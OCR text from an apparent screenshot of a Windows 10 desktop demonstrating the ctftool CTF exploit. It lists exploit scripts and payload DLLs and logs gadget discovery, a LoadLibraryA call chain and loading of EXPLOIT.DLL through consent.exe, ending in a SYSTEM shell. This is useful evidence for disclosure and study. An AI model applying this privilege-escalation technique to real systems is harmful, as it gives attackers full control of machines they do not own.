 回收站
Microsoft
Edge
ctftool
关于"Windows"
Windows 10
Microsoft Windows
版本 1809 (OS 内部版本 17763.107)
© 2018 Microsoft Corporation。保留所有权利。
Windows 10 企业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
scripts
文件 主页 共享 查看
ctftool › scripts
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
ctf-consent-system.ctf 2019/8/13 15:38 CTF 文件 2 KB
ctf-demo-editsession.ctf 2019/7/30 12:09 CTF 文件 1 KB
ctf-exploit-common-vista.ctf 2019/7/12 9:05 CTF 文件 1 KB
ctf-exploit-common-win7.ctf 2019/7/12 9:05 CTF 文件 1 KB
ctftool
文件 主页 共享 查看
ctftool
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
视频
docs 2019/7/30 8:19 文件夹
scripts 2019/8/13 16:00 文件夹
ctftool 2019/8/13 16:07 应用程序 239 KB
payload32.dll 2019/8/13 16:07 应用程序扩展 23 KB
payload64.dll 2019/8/13 16:07 应用程序扩展 34 KB
C:\WINDOWS\system32\cmd.exe - ctftool.exe
Client 2, Tid 3080 (Flags 0000, Hwnd 00000C08, Pid 5204, ctftool.exe)
Client 3, Tid 2592 (Flags 0x10000008, Hwnd 00000A20, Pid 8016, consent.exe)
Client 4, Tid 8548 (Flags 0000, Hwnd 00002164, Pid 8016, consent.exe)
Client 5, Tid 1948 (Flags 0x1000000c, Hwnd 0000079C, Pid 8016, consent.exe)
ReleaseId is 1809
Guessed msvcrt => C:\WINDOWS\system32\msvcrt.DLL
Found Gadget 48895C... in module msvcrt at offset 0x31140
C:\WINDOWS\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
C:\WINDOWS\system32\msvcrt.DLL->.text->PointerToRawData is 0x000400
C:\WINDOWS\system32\kernel32.DLL->.data->VirtualAddress is 0x0a9000
Command succeeded, stub created
Dumping Marshal Parameter 3 (Base 00E75DD0, Type 0x106, Size 0x18, Offset 0x40)
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c  M..q(....*..[.C\
000010: 01 00 00 00 3d aa 13 00                          ....=...
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1, Timestamp 0x13aa3d
0x7ffff05b0000
0x7ffff2000000
0x7ffff1b40000
Guessed msctf => C:\WINDOWS\system32\msctf.DLL
Found Gadget 488b41... in module msctf at offset 0xb9490
C:\WINDOWS\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\WINDOWS\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x7ffff2000000
Guessed kernel32 => C:\WINDOWS\system32\kernel32.DLL
C:\WINDOWS\system32\kernel32.DLL is a 64bit module.
kernel32!LoadLibraryA@0x180000000+0x1ec50
The CFG call chain is built, writing in parameters...
Writing in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
0x7fffefcf0000
Guessed combase => C:\WINDOWS\system32\combase.DLL
Found Gadget 488b49... in module combase at offset 0x1ebd40
C:\WINDOWS\system32\combase.DLL->.text->VirtualAddress is 0x001000
C:\WINDOWS\system32\combase.DLL->.text->PointerToRawData is 0x000400
Payload created and call chain ready, get ready...
Exploit complete.
ctf>
管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
kuibarj.top
在此键入进行搜索
英
0:53
2019/8/25